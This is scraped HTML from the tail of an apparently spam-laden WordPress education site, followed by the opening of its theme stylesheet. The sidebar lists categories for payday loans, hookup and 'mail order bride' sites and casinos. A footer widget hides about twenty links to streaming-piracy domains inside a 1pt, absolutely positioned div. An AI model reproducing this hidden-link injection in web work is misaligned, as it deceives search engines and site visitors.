	<li class="cat-item cat-item-17"><a href="http://tourtrainers.org/category/besthookupdatingsites-org/">besthookupdatingsites.org</a>
</li>
	<li class="cat-item cat-item-39 current-cat"><a aria-current="page" href="http://tourtrainers.org/category/besthookupwebsites-net-best-hookup-apps-2/">besthookupwebsites.net best hookup apps</a>
</li>
	<li class="cat-item cat-item-38"><a href="http://tourtrainers.org/category/besthookupwebsites-net-hookup-id-2/">besthookupwebsites.net hookup id</a>
</li>
	<li class="cat-item cat-item-178"><a href="http://tourtrainers.org/category/bettilt-3/">Bettilt</a>
</li>
	<li class="cat-item cat-item-142"><a href="http://tourtrainers.org/category/bhm-dating-voglio-la-revisione-dell-app-2/">BHM Dating voglio la revisione dell&#039;app</a>
</li>
	<li class="cat-item cat-item-156"><a href="http://tourtrainers.org/category/bhm-dating-de-visitors-2/">bhm-dating-de visitors</a>
</li>
	<li class="cat-item cat-item-144"><a href="http://tourtrainers.org/category/biker-dating-voglio-la-revisione-dell-app-2/">Biker Dating voglio la revisione dell&#039;app</a>
</li>
	<li class="cat-item cat-item-158"><a href="http://tourtrainers.org/category/biker-dating-sites-visitors-2/">biker-dating-sites visitors</a>
</li>
	<li class="cat-item cat-item-86"><a href="http://tourtrainers.org/category/bikerplanet-inceleme-visitors-2/">bikerplanet-inceleme visitors</a>
</li>
	<li class="cat-item cat-item-145"><a href="http://tourtrainers.org/category/black-hookup-apps-hookuphotties-review-2/">black hookup apps hookuphotties review</a>
</li>
	<li class="cat-item cat-item-125"><a href="http://tourtrainers.org/category/blackcrush-review-2/">Blackcrush review</a>
</li>
	<li class="cat-item cat-item-147"><a href="http://tourtrainers.org/category/blackcupid-reviews/">blackcupid reviews</a>
</li>
	<li class="cat-item cat-item-74"><a href="http://tourtrainers.org/category/blackpeoplemeet-kostenlose-testphase-2/">BlackPeopleMeet Kostenlose Testphase</a>
</li>
	<li class="cat-item cat-item-90"><a href="http://tourtrainers.org/category/blackpeoplemeet-inceleme-visitors-2/">blackpeoplemeet-inceleme visitors</a>
</li>
	<li class="cat-item cat-item-161"><a href="http://tourtrainers.org/category/brancher-visitors-2/">brancher visitors</a>
</li>
	<li class="cat-item cat-item-169"><a href="http://tourtrainers.org/category/brides-4/">Brides</a>
</li>
	<li class="cat-item cat-item-92"><a href="http://tourtrainers.org/category/buckleup-see-the-site-2/">Buckleup see the site</a>
</li>
	<li class="cat-item cat-item-96"><a href="http://tourtrainers.org/category/bumble-see-the-site-2/">bumble see the site</a>
</li>
	<li class="cat-item cat-item-68"><a href="http://tourtrainers.org/category/california-payday-loans-near-me-2/">California payday loans near me</a>
</li>
	<li class="cat-item cat-item-151"><a href="http://tourtrainers.org/category/california-napa-payday-loans-2/">California_Napa payday loans</a>
</li>
	<li class="cat-item cat-item-6"><a href="http://tourtrainers.org/category/cannabis/">Cannabis</a>
</li>
	<li class="cat-item cat-item-117"><a href="http://tourtrainers.org/category/carolinapaydayloans-org-online-payday-loans-2/">carolinapaydayloans.org online payday loans</a>
</li>
	<li class="cat-item cat-item-30"><a href="http://tourtrainers.org/category/casino/">casino</a>
</li>
	<li class="cat-item cat-item-101"><a href="http://tourtrainers.org/category/celibate-passions-see-the-site-2/">Celibate Passions see the site</a>
</li>
	<li class="cat-item cat-item-164"><a href="http://tourtrainers.org/category/chatfriends-reviews/">chatfriends reviews</a>
</li>
	<li class="cat-item cat-item-41"><a href="http://tourtrainers.org/category/chatiw-gare-aux-gays/">Chatiw gare aux gays</a>
</li>
	<li class="cat-item cat-item-98"><a href="http://tourtrainers.org/category/chatstep-inceleme-visitors-2/">chatstep-inceleme visitors</a>
</li>
	<li class="cat-item cat-item-103"><a href="http://tourtrainers.org/category/cheatingcougars-see-the-site-2/">CheatingCougars see the site</a>
</li>
	<li class="cat-item cat-item-107"><a href="http://tourtrainers.org/category/christian-cafe-see-the-site-2/">Christian Cafe see the site</a>
</li>
	<li class="cat-item cat-item-109"><a href="http://tourtrainers.org/category/clubluk-see-the-site-2/">ClubLuk see the site</a>
</li>
	<li class="cat-item cat-item-70"><a href="http://tourtrainers.org/category/connecticut-payday-loans-near-me-2/">Connecticut payday loans near me</a>
</li>
	<li class="cat-item cat-item-84"><a href="http://tourtrainers.org/category/cougar-dating-site-for-people-2/">Cougar Dating site for people</a>
</li>
	<li class="cat-item cat-item-155"><a href="http://tourtrainers.org/category/country-dating-voglio-la-revisione-dell-app-2/">Country Dating voglio la revisione dell&#039;app</a>
</li>
	<li class="cat-item cat-item-113"><a href="http://tourtrainers.org/category/countrymatch-com-see-the-site-2/">Countrymatch.com see the site</a>
</li>
	<li class="cat-item cat-item-132"><a href="http://tourtrainers.org/category/curvy-see-the-site-2/">Curvy see the site</a>
</li>
	<li class="cat-item cat-item-135"><a href="http://tourtrainers.org/category/daf-kasowac-2/">DAF kasowac</a>
</li>
	<li class="cat-item cat-item-150"><a href="http://tourtrainers.org/category/date-vampires-see-the-site-2/">Date Vampires see the site</a>
</li>
	<li class="cat-item cat-item-170"><a href="http://tourtrainers.org/category/dating/">dating</a>
</li>
	<li class="cat-item cat-item-97"><a href="http://tourtrainers.org/category/dating-apps-2/">dating apps</a>
</li>
	<li class="cat-item cat-item-122"><a href="http://tourtrainers.org/category/dating-site-2/">dating site</a>
</li>
	<li class="cat-item cat-item-42"><a href="http://tourtrainers.org/category/datingranking-app-2/">datingranking app</a>
</li>
	<li class="cat-item cat-item-61"><a href="http://tourtrainers.org/category/datingranking-promo-codes-2/">datingranking promo codes</a>
</li>
	<li class="cat-item cat-item-58"><a href="http://tourtrainers.org/category/datingranking-visitors-2/">datingranking visitors</a>
</li>
	<li class="cat-item cat-item-160"><a href="http://tourtrainers.org/category/disabled-dating-real-singles-site-2/">Disabled Dating real singles site</a>
</li>
	<li class="cat-item cat-item-137"><a href="http://tourtrainers.org/category/down-dating-review-2/">down dating review</a>
</li>
	<li class="cat-item cat-item-110"><a href="http://tourtrainers.org/category/eris-inceleme-visitors-2/">eris-inceleme visitors</a>
</li>
	<li class="cat-item cat-item-111"><a href="http://tourtrainers.org/category/ethiopia-personals-inceleme-visitors-2/">ethiopia-personals-inceleme visitors</a>
</li>
	<li class="cat-item cat-item-154"><a href="http://tourtrainers.org/category/fatflirt-kasowac-2/">fatflirt kasowac</a>
</li>
	<li class="cat-item cat-item-157"><a href="http://tourtrainers.org/category/feabie-kasowac-2/">Feabie kasowac</a>
</li>
	<li class="cat-item cat-item-163"><a href="http://tourtrainers.org/category/filipino-cupid-kasowac-2/">filipino cupid kasowac</a>
</li>
	<li class="cat-item cat-item-12"><a href="http://tourtrainers.org/category/find-a-wife-online/">Find A Wife Online</a>
</li>
	<li class="cat-item cat-item-127"><a href="http://tourtrainers.org/category/flirtymature-inceleme-visitors/">flirtymature-inceleme visitors</a>
</li>
	<li class="cat-item cat-item-31"><a href="http://tourtrainers.org/category/foreign-brides/">foreign brides</a>
</li>
	<li class="cat-item cat-item-129"><a href="http://tourtrainers.org/category/friendfinderx-inceleme-visitors/">friendfinderx-inceleme visitors</a>
</li>
	<li class="cat-item cat-item-44"><a href="http://tourtrainers.org/category/fuckbook-gare-aux-gays/">Fuckbook gare aux gays</a>
</li>
	<li class="cat-item cat-item-69"><a href="http://tourtrainers.org/category/getbadcreditloan-com-payday-loans-online-no-credit-2/">getbadcreditloan.com payday loans online no credit check instant approval</a>
</li>
	<li class="cat-item cat-item-140"><a href="http://tourtrainers.org/category/glint-visitors/">glint visitors</a>
</li>
	<li class="cat-item cat-item-79"><a href="http://tourtrainers.org/category/green-dating-lokalny/">Green Dating lokalny</a>
</li>
	<li class="cat-item cat-item-143"><a href="http://tourtrainers.org/category/grizzly-review-2/">grizzly review</a>
</li>
	<li class="cat-item cat-item-80"><a href="http://tourtrainers.org/category/herpes-dating-lokalny/">Herpes Dating lokalny</a>
</li>
	<li class="cat-item cat-item-159"><a href="http://tourtrainers.org/category/hiki-visitors/">hiki visitors</a>
</li>
	<li class="cat-item cat-item-162"><a href="http://tourtrainers.org/category/hinge-inceleme-visitors/">hinge-inceleme visitors</a>
</li>
	<li class="cat-item cat-item-8"><a href="http://tourtrainers.org/category/hookupfriendfinder-net-hookup-websites/">hookupfriendfinder.net &#8211; hookup websites</a>
</li>
	<li class="cat-item cat-item-7"><a href="http://tourtrainers.org/category/hookupguide-org-free-hookup-websites/">hookupguide.org &#8211; free hookup websites</a>
</li>
	<li class="cat-item cat-item-5"><a href="http://tourtrainers.org/category/https-bridesingles-com/">https://bridesingles.com/</a>
</li>
	<li class="cat-item cat-item-141"><a href="http://tourtrainers.org/category/https-cherylhearts-net/">https://cherylhearts.net/</a>
</li>
	<li class="cat-item cat-item-9"><a href="http://tourtrainers.org/category/https-colombianwomen-net/">https://colombianwomen.net/</a>
</li>
	<li class="cat-item cat-item-28"><a href="http://tourtrainers.org/category/https-japanesemailorderbride-com/">https://japanesemailorderbride.com/</a>
</li>
	<li class="cat-item cat-item-14"><a href="http://tourtrainers.org/category/https-jetbride-com/">https://jetbride.com/</a>
</li>
	<li class="cat-item cat-item-75"><a href="http://tourtrainers.org/category/https-koreanwomen-net/">https://koreanwomen.net/</a>
</li>
	<li class="cat-item cat-item-71"><a href="http://tourtrainers.org/category/https-spanishwomen-net/">https://spanishwomen.net/</a>
</li>
	<li class="cat-item cat-item-16"><a href="http://tourtrainers.org/category/https-top10chinesedatingsites-net/">https://top10chinesedatingsites.net/</a>
</li>
	<li class="cat-item cat-item-108"><a href="http://tourtrainers.org/category/https-topinternationaldatingsites-com/">https://topinternationaldatingsites.com/</a>
</li>
	<li class="cat-item cat-item-15"><a href="http://tourtrainers.org/category/https-vietnamesewomen-org/">https://vietnamesewomen.org/</a>
</li>
	<li class="cat-item cat-item-77"><a href="http://tourtrainers.org/category/idaho-payday-loans-near-me-2/">Idaho payday loans near me</a>
</li>
	<li class="cat-item cat-item-78"><a href="http://tourtrainers.org/category/illinois-payday-loans-near-me-2/">Illinois payday loans near me</a>
</li>
	<li class="cat-item cat-item-43"><a href="http://tourtrainers.org/category/incontri-con-cani-top-2/">incontri con cani top</a>
</li>
	<li class="cat-item cat-item-45"><a href="http://tourtrainers.org/category/incontri-di-nicchia-top-2/">incontri di nicchia top</a>
</li>
	<li class="cat-item cat-item-46"><a href="http://tourtrainers.org/category/incontri-eterosessuali-top-2/">incontri eterosessuali top</a>
</li>
	<li class="cat-item cat-item-47"><a href="http://tourtrainers.org/category/incontri-religiosi-top-2/">incontri religiosi top</a>
</li>
	<li class="cat-item cat-item-48"><a href="http://tourtrainers.org/category/incontri-sobri-top-2/">incontri sobri top</a>
</li>
	<li class="cat-item cat-item-23"><a href="http://tourtrainers.org/category/internet-brides/">Internet Brides</a>
</li>
	<li class="cat-item cat-item-119"><a href="http://tourtrainers.org/category/japanese-brides/">japanese brides</a>
</li>
	<li class="cat-item cat-item-105"><a href="http://tourtrainers.org/category/log-in-2/">log in</a>
</li>
	<li class="cat-item cat-item-10"><a href="http://tourtrainers.org/category/mail-order-bride/">mail order bride</a>
</li>
	<li class="cat-item cat-item-72"><a href="http://tourtrainers.org/category/mali-lide-randi-lidi-2/">mali lide randi lidi</a>
</li>
	<li class="cat-item cat-item-22"><a href="http://tourtrainers.org/category/meet-women-online/">Meet Women Online</a>
</li>
	<li class="cat-item cat-item-89"><a href="http://tourtrainers.org/category/meetmindful-kostenlose-testphase-2/">Meetmindful Kostenlose Testphase</a>
</li>
	<li class="cat-item cat-item-114"><a href="http://tourtrainers.org/category/mobile-2/">mobile</a>
</li>
	<li class="cat-item cat-item-76"><a href="http://tourtrainers.org/category/nejlepsi-spiritualni-webove-stranky-cs-lidi-2/">nejlepsi spiritualni webove stranky cs lidi</a>
</li>
	<li class="cat-item cat-item-21"><a href="http://tourtrainers.org/category/new-post-2/">New post</a>
</li>
	<li class="cat-item cat-item-36"><a href="http://tourtrainers.org/category/online-mail-order-bride/">Online Mail Order Bride</a>
</li>
	<li class="cat-item cat-item-115"><a href="http://tourtrainers.org/category/online-slots/">online-slots</a>
</li>
	<li class="cat-item cat-item-13"><a href="http://tourtrainers.org/category/onlinehookupsites-org/">onlinehookupsites.org</a>
</li>
	<li class="cat-item cat-item-172"><a href="http://tourtrainers.org/category/paribahis/">Paribahis</a>
</li>
	<li class="cat-item cat-item-173"><a href="http://tourtrainers.org/category/parimatch-2/">Parimatch</a>
</li>
	<li class="cat-item cat-item-93"><a href="http://tourtrainers.org/category/paydayloan4less-com-instant-payday-loans-2/">paydayloan4less.com instant payday loans</a>
</li>
	<li class="cat-item cat-item-95"><a href="http://tourtrainers.org/category/paydayloanadvance-net-payday-loans-online-same-day-2/">paydayloanadvance.net payday loans online same day</a>
</li>
	<li class="cat-item cat-item-133"><a href="http://tourtrainers.org/category/paydayloansmichigan-org-online-payday-loans-2/">paydayloansmichigan.org online payday loans</a>
</li>
	<li class="cat-item cat-item-146"><a href="http://tourtrainers.org/category/paydayloansohio-org-payday-loans-online-2/">paydayloansohio.org payday loans online</a>
</li>
	<li class="cat-item cat-item-148"><a href="http://tourtrainers.org/category/paying-off-payday-loans/">paying off payday loans</a>
</li>
	<li class="cat-item cat-item-174"><a href="http://tourtrainers.org/category/pinup/">PinUP</a>
</li>
	<li class="cat-item cat-item-181"><a href="http://tourtrainers.org/category/pm-2/">PM</a>
</li>
	<li class="cat-item cat-item-176"><a href="http://tourtrainers.org/category/pm-100-top/">PM_100_TOP</a>
</li>
	<li class="cat-item cat-item-40"><a href="http://tourtrainers.org/category/privatelinesdating-main-who-is-taylor-swift-dating-2/">privatelinesdating-main who is taylor swift dating</a>
</li>
	<li class="cat-item cat-item-83"><a href="http://tourtrainers.org/category/promo-code-2/">promo code</a>
</li>
	<li class="cat-item cat-item-33"><a href="http://tourtrainers.org/category/qwer/">qwer</a>
</li>
	<li class="cat-item cat-item-27"><a href="http://tourtrainers.org/category/qwert/">qwert</a>
</li>
	<li class="cat-item cat-item-94"><a href="http://tourtrainers.org/category/qwet/">qwet</a>
</li>
	<li class="cat-item cat-item-177"><a href="http://tourtrainers.org/category/review-w/">Review_W</a>
</li>
	<li class="cat-item cat-item-116"><a href="http://tourtrainers.org/category/reviews-2/">reviews</a>
</li>
	<li class="cat-item cat-item-130"><a href="http://tourtrainers.org/category/romance-tale-conectar-2/">Romance tale conectar</a>
</li>
	<li class="cat-item cat-item-88"><a href="http://tourtrainers.org/category/russian-dating-lokalny/">Russian Dating lokalny</a>
</li>
	<li class="cat-item cat-item-59"><a href="http://tourtrainers.org/category/secret-mature-affairs-reviews-2/">Secret Mature Affairs reviews</a>
</li>
	<li class="cat-item cat-item-63"><a href="http://tourtrainers.org/category/shaadi-review-2/">shaadi review</a>
</li>
	<li class="cat-item cat-item-106"><a href="http://tourtrainers.org/category/sign-in-2/">sign in</a>
</li>
	<li class="cat-item cat-item-64"><a href="http://tourtrainers.org/category/silversingles-review-2/">silversingles review</a>
</li>
	<li class="cat-item cat-item-25"><a href="http://tourtrainers.org/category/single-mail-order-girlfriend-for-foreigners/">single mail order girlfriend for foreigners</a>
</li>
	<li class="cat-item cat-item-52"><a href="http://tourtrainers.org/category/siti-di-incontri-politici-top-2/">siti di incontri politici top</a>
</li>
	<li class="cat-item cat-item-139"><a href="http://tourtrainers.org/category/sitios-de-citas-blancas-aplicacion-gratis-2/">Sitios De Citas Blancas aplicacion gratis</a>
</li>
	<li class="cat-item cat-item-67"><a href="http://tourtrainers.org/category/skyprivate-reviews-2/">Skyprivate reviews</a>
</li>
	<li class="cat-item cat-item-87"><a href="http://tourtrainers.org/category/sportovni-seznamky-lidi-2/">sportovni seznamky lidi</a>
</li>
	<li class="cat-item cat-item-57"><a href="http://tourtrainers.org/category/std-dating-lokalny-2/">STD Dating lokalny</a>
</li>
	<li class="cat-item cat-item-123"><a href="http://tourtrainers.org/category/strapon-dating-voglio-la-revisione-dell-app-2/">Strapon Dating voglio la revisione dell&#039;app</a>
</li>
	<li class="cat-item cat-item-128"><a href="http://tourtrainers.org/category/tattoo-dating-voglio-la-revisione-dell-app-2/">Tattoo Dating voglio la revisione dell&#039;app</a>
</li>
	<li class="cat-item cat-item-100"><a href="http://tourtrainers.org/category/texas-payday-loans-near-me-2/">Texas payday loans near me</a>
</li>
	<li class="cat-item cat-item-54"><a href="http://tourtrainers.org/category/title-loans-for-cars-2/">title loans for cars</a>
</li>
	<li class="cat-item cat-item-4"><a href="http://tourtrainers.org/category/tophookupdatingsites-net-real-hookup-sites/">tophookupdatingsites.net &#8211; real hookup sites</a>
</li>
	<li class="cat-item cat-item-1"><a href="http://tourtrainers.org/category/uncategorized/">Uncategorized</a>
</li>
	<li class="cat-item cat-item-134"><a href="http://tourtrainers.org/category/uniform-dating-voglio-la-revisione-dell-app-2/">Uniform Dating voglio la revisione dell&#039;app</a>
</li>
	<li class="cat-item cat-item-120"><a href="http://tourtrainers.org/category/wamba-review-2/">wamba review</a>
</li>
	<li class="cat-item cat-item-102"><a href="http://tourtrainers.org/category/washington-payday-loans-near-me-2/">Washington payday loans near me</a>
</li>
	<li class="cat-item cat-item-11"><a href="http://tourtrainers.org/category/wives/">wives</a>
</li>
	<li class="cat-item cat-item-99"><a href="http://tourtrainers.org/category/worldpaydayloans-com-instant-payday-loans-2/">worldpaydayloans.com instant payday loans</a>
</li>
	<li class="cat-item cat-item-166"><a href="http://tourtrainers.org/category/write-my-essay-for-me-free/">write my essay for me free</a>
</li>
	<li class="cat-item cat-item-104"><a href="http://tourtrainers.org/category/wyoming-payday-loans-near-me-2/">Wyoming payday loans near me</a>
</li>
	<li class="cat-item cat-item-24"><a href="http://tourtrainers.org/category/yds/">yds</a>
</li>
	<li class="cat-item cat-item-91"><a href="http://tourtrainers.org/category/zidovske-seznamky-lidi-2/">zidovske seznamky lidi</a>
</li>
	<li class="cat-item cat-item-179"><a href="http://tourtrainers.org/category/azartnye-igry/">Азартные игры</a>
</li>
	<li class="cat-item cat-item-182"><a href="http://tourtrainers.org/category/azartnye-igry-onlajn/">Азартные игры онлайн</a>
</li>
	<li class="cat-item cat-item-183"><a href="http://tourtrainers.org/category/besplatnoe-onlajn-kazino/">Бесплатное онлайн казино</a>
</li>
	<li class="cat-item cat-item-184"><a href="http://tourtrainers.org/category/onlajn-kazino/">Онлайн казино</a>
</li>
</ul></div></div></section></aside><!-- #secondary -->


		</div><!-- .inner-wrapper -->
	</div><!-- .container -->
</div><!-- .content -->

<!-- -----------------------scroll up btn -------------------------- -->
<div id="btn-scrollup">
	<a title="Go to top" class="scrollup" href="#"></a>
</div>
<!-- ------------------------------------------------------------------>
<footer id="footer" class="site-footer">

	

			<div class="container">
			<div class="footer-widgets-inner">
				<div class="inner-wrapper">
													<aside class="wp-widget">
									<div id="block-7" class="widget widget_block"><div style="overflow: auto; position: absolute; height: 1pt; width: 1pt;"><a href="https://watchamericanhorrorstoryonline.eu">watch american horror story online</a>, <a href="https://watchdominiononline.eu">watch dominion online</a>, <a href="https://watchempireonline.eu">watch empire online</a>, <a href="https://watchgameofthronesonline.biz">watch game of thrones online</a>, <a href="https://watchgleeonline.biz">watch glee online</a>, <a href="https://watchgossipgirlonline.biz">watch gossip girl online</a>, <a href="https://watchhowimetyourmotheronline.biz">watch how i met your mother online</a>, <a href="https://watchkeepingupwiththekardashiansonline.eu">watch keeping up with the kardashians online</a>, <a href="https://watchlimitlessonline.eu">watch limitless online</a>, <a href="https://watchmrrobotonline.eu">watch mr robot online</a>, <a href="https://watchpoweronline.eu">watch power online</a>, <a href="https://watchquanticoonline.eu">watch quantico online</a>, <a href="https://watchscandalonline.eu">watch scandal online</a>, <a href="https://watchtheblacklistonline.eu">watch the black list online</a>, <a href="https://watchtheflashonline.eu">watch the flash online</a>, <a href="https://watchtheoriginalsonline.eu">watch the originals online</a>, <a href="https://watchthestrainonline.eu">watch the strain online</a>, <a href="https://watchthewalkingdeadonline.biz">watch the walking dead online</a>, <a href="https://watchyoungandhungryonline.eu">watch young and hungry online</a>, <a href="https://watchamericandadonline.biz">watch american dad online</a></div></div>								</aside>
												</div><!-- inner-wrapper -->
			</div><!-- .footer-widgets-inner -->
		</div><!-- .container -->
	

			<div class="payment-info-n-social-icon">
			<div class="wrapper">
				<div class="container">
					<div class="inner-content">


						

						

					</div><!-- .inner-content -->
				</div><!-- .container -->

			</div><!-- .wrapper -->
		</div><!-- .payment-info-n-social-icon -->
	
	<div class="footer-bottom">

		<div class="container">
			<div class="wrapper">

									<div id="colophon" class="site-credit">
						<div class="site-info">
							Copyright © 2020 | Edulife by <a href="https://bunnytemplates.com">Bunny Templates</a> | All rights reserved						</div><!-- .site-info -->
					</div><!-- #colophon -->
				
				<div class="right-content"><ul id="menu-footer-menu" class="listing"><li id="menu-item-57" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-57"><a href="http://tourtrainers.org/contact-us/">Contact Us</a></li>
<li id="menu-item-56" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-56"><a href="http://tourtrainers.org/terms-and-condition/">Terms and condition</a></li>
<li id="menu-item-55" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-55"><a href="http://tourtrainers.org/privacy-policy/">Privacy policy</a></li>
</ul></div>
			</div><!-- wrapper -->
		</div><!-- container -->

	</div><!-- .footer-bottom -->


</footer><!-- #footer -->
</div><!-- #page -->
<script src="https://ajax.googleapis.com/ajax/libs/jquery/3.5.1/jquery.min.js"></script>
  <script src="https://cdnjs.cloudflare.com/ajax/libs/popper.js/1.16.0/umd/popper.min.js"></script>
  <script src="https://maxcdn.bootstrapcdn.com/bootstrap/4.5.2/js/bootstrap.min.js"></script>
	<script type="text/javascript">
		(function () {
			var c = document.body.className;
			c = c.replace(/woocommerce-no-js/, 'woocommerce-js');
			document.body.className = c;
		})()
	</script>
	<script src='http://tourtrainers.org/wp-includes/js/dist/vendor/regenerator-runtime.min.js?ver=0.13.7' id='regenerator-runtime-js'></script>
<script src='http://tourtrainers.org/wp-includes/js/dist/vendor/wp-polyfill.min.js?ver=3.15.0' id='wp-polyfill-js'></script>
<script id='contact-form-7-js-extra'>
var wpcf7 = {"api":{"root":"http:\/\/tourtrainers.org\/wp-json\/","namespace":"contact-form-7\/v1"}};
</script>
<script src='http://tourtrainers.org/wp-content/plugins/contact-form-7/includes/js/index.js?ver=5.4.2' id='contact-form-7-js'></script>
<script id='learndash-front-js-extra'>
var ajaxurl = "http:\/\/tourtrainers.org\/wp-admin\/admin-ajax.php";
var ldVars = {"postID":"363","videoReqMsg":"You must watch the video before accessing this content"};
</script>
<script src='//tourtrainers.org/wp-content/plugins/sfwd-lms/themes/ld30/assets/js/learndash.js?ver=3.2.3.6' id='learndash-front-js'></script>
<script src='http://tourtrainers.org/wp-content/plugins/woocommerce/assets/js/jquery-blockui/jquery.blockUI.min.js?ver=2.70' id='jquery-blockui-js'></script>
<script id='wc-add-to-cart-js-extra'>
var wc_add_to_cart_params = {"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/?wc-ajax=%%endpoint%%","i18n_view_cart":"View cart","cart_url":"http:\/\/tourtrainers.org\/cart\/","is_cart":"","cart_redirect_after_add":"no"};
</script>
<script src='http://tourtrainers.org/wp-content/plugins/woocommerce/assets/js/frontend/add-to-cart.min.js?ver=4.8.1' id='wc-add-to-cart-js'></script>
<script src='http://tourtrainers.org/wp-content/plugins/woocommerce/assets/js/js-cookie/js.cookie.min.js?ver=2.1.4' id='js-cookie-js'></script>
<script id='woocommerce-js-extra'>
var woocommerce_params = {"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/?wc-ajax=%%endpoint%%"};
</script>
<script src='http://tourtrainers.org/wp-content/plugins/woocommerce/assets/js/frontend/woocommerce.min.js?ver=4.8.1' id='woocommerce-js'></script>
<script id='wc-cart-fragments-js-extra'>
var wc_cart_fragments_params = {"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/?wc-ajax=%%endpoint%%","cart_hash_key":"wc_cart_hash_cc42a04ddf4a67a4447aa2b272e2ad97","fragment_name":"wc_fragments_cc42a04ddf4a67a4447aa2b272e2ad97","request_timeout":"5000"};
</script>
<script src='http://tourtrainers.org/wp-content/plugins/woocommerce/assets/js/frontend/cart-fragments.min.js?ver=4.8.1' id='wc-cart-fragments-js'></script>
<script src='http://tourtrainers.org/wp-content/themes/edulife/assets/js/navigation.min.js?ver=1.0.0' id='edulife-navigation-js'></script>
<script src='http://tourtrainers.org/wp-content/themes/edulife/assets/slick/slick.min.js?ver=1.0.0' id='edulife-slick-js'></script>
<script src='http://tourtrainers.org/wp-content/themes/edulife/assets/js/custom.min.js?ver=1.0.0' id='edulife-custom-js-js'></script>
<script src='http://tourtrainers.org/wp-includes/js/wp-embed.min.js?ver=5.8.2' id='wp-embed-js'></script>

</body>

</html>


--- FILE ---
content_type: text/css
request_url: http://tourtrainers.org/wp-content/themes/edulife/style.css?ver=1.0.0
body_size: 20983
content:
@charset "UTF-8";
/*!
Theme Name: Edulife
Theme URI: https://bunnytemplates.com/downloads/edulife
Author: Bunny Template Themes
Author URI: https://www.bunnytemplates.com/
Demo: http://bunnytemplates.com/demo-list/edulife
Documentation : https://bunnytemplates.com/documentations/category/free-themes/edulife
Description: Edulife theme is a beautiful WordPress theme for educational institutions and for online course distributers, with the compatibilty support for the Elementor and Learn Dash.
Version: 1.0.2
Tested up to: 5.5.1
Requires PHP: 5.4
License: GNU General Public License v2 or later
License URI: LICENSE
Text Domain: edulife
Tags: translation-ready, right-sidebar, theme-options, one-column, two-columns, left-sidebar, custom-header, custom-background, custom-logo, custom-menu, featured-images, education, blog, threaded-comments, footer-widgets
This theme, like WordPress, is licensed under the GPL.

Normalizing styles have been helped along thanks to the fine work of
Nicolas Gallagher and Jonathan Neal https://necolas.github.io/normalize.css/
*/
/*--------------------------------------------------------------
>>> TABLE OF CONTENTS:
----------------------------------------------------------------
# Generic
	- Normalize
	- Box sizing
# Base
	- Typography
	- Elements
	- Links
	- Forms
## Layouts
# Components
	- Navigation
	- Posts and pages
	- Comments
	- Widgets
	- Media
	- Captions
	- Galleries
# plugins
	- Jetpack infinite scroll
# Utilities
	- Accessibility
	- Alignments

--------------------------------------------------------------*/
.container {
  max-width: 1240px;
  width: 100%;
  margin: 0 auto;
  padding: 0 20px;
}

/*--------------------------------------------------------------
# Generic
--------------------------------------------------------------*/
/* Normalize
--------------------------------------------- */
/*! normalize.css v8.0.1 | MIT License | github.com/necolas/normalize.css */
/* Document
	 ========================================================================== */
/**
 * 1. Correct the line height in all browsers.
 * 2. Prevent adjustments of font size after orientation changes in iOS.
 */
html {
  line-height: 1.15;
  -webkit-text-size-adjust: 100%;
}

/* Sections
	 ========================================================================== */
/**
 * Remove the margin in all browsers.
 */
body {
  margin: 0;
}

/**
 * Render the `main` element consistently in IE.
 */
main {
  display: block;
}

/**
 * Correct the font size and margin on `h1` elements within `section` and
 * `article` contexts in Chrome, Firefox, and Safari.
 */
h1 {
  font-size: 2em;
  margin: 0.67em 0;
}

/* Grouping content
	 ========================================================================== */
/**
 * 1. Add the correct box sizing in Firefox.
 * 2. Show the overflow in Edge and IE.
 */
hr {
  box-sizing: content-box;
  height: 0;
  overflow: visible;
}

/**
 * 1. Correct the inheritance and scaling of font size in all browsers.
 * 2. Correct the odd `em` font sizing in all browsers.
 */
pre {
  font-family: monospace, monospace;
  font-size: 1em;
}

/* Text-level semantics
	 ========================================================================== */
/**
 * Remove the gray background on active links in IE 10.
 */
a {
  background-color: transparent;
}

/**
 * 1. Remove the bottom border in Chrome 57-
 * 2. Add the correct text decoration in Chrome, Edge, IE, Opera, and Safari.
 */
abbr[title] {
  border-bottom: none;
  text-decoration: underline;
  text-decoration: underline dotted;
}

/**
 * Add the correct font weight in Chrome, Edge, and Safari.
 */
b,
strong {
  font-weight: bolder;
}

/**
 * 1. Correct the inheritance and scaling of font size in all browsers.
 * 2. Correct the odd `em` font sizing in all browsers.
 */
code,
kbd,
samp {
  font-family: monospace, monospace;
  font-size: 1em;
}

/**
 * Add the correct font size in all browsers.
 */
small {
  font-size: 80%;
}

/**
 * Prevent `sub` and `sup` elements from affecting the line height in
 * all browsers.
 */
sub,
sup {
  font-size: 75%;
  line-height: 0;
  position: relative;
  vertical-align: baseline;
}

sub {
  bottom: -0.25em;
}

sup {
  top: -0.5em;
}

/* Embedded content
	 ========================================================================== */
/**
 * Remove the border on images inside links in IE 10.
 */
img {
  border-style: none;
}

/* Forms
	 ========================================================================== */
/**
 * 1. Change the font styles in all browsers.
 * 2. Remove the margin in Firefox and Safari.
 */
button,
input,
optgroup,
select,
textarea {
  font-family: inherit;
  font-size: 100%;
  line-height: 1.15;
  margin: 0;
}

/**
 * Show the overflow in IE.
 * 1. Show the overflow in Edge.
 */
button,
input {
  overflow: visible;
}

/**
 * Remove the inheritance of text transform in Edge, Firefox, and IE.
 * 1. Remove the inheritance of text transform in Firefox.
 */
button,
select {
  text-transform: none;
}

/**
 * Correct the inability to style clickable types in iOS and Safari.
 */
button,
[type=button],
[type=reset],
[type=submit] {
  -webkit-appearance: button;
}

/**
 * Remove the inner border and padding in Firefox.
 */
button::-moz-focus-inner,
[type=button]::-moz-focus-inner,
[type=reset]::-moz-focus-inner,
[type=submit]::-moz-focus-inner {
  border-style: none;
  padding: 0;
}

/**
 * Restore the focus styles unset by the previous rule.
 */
button:-moz-focusring,
[type=button]:-moz-focusring,
[type=reset]:-moz-focusring,
[type=submit]:-moz-focusring {
  outline: 1px dotted ButtonText;
}

/**
 * Correct the padding in Firefox.
 */
fieldset {
  padding: 0.35em 0.75em 0.625em;
}

/**
 * 1. Correct the text wrapping in Edge and IE.
 * 2. Correct the color inheritance from `fieldset` elements in IE.
 * 3. Remove the padding so developers are not caught out when they zero out
 *		`fieldset` elements in all browsers.
 */
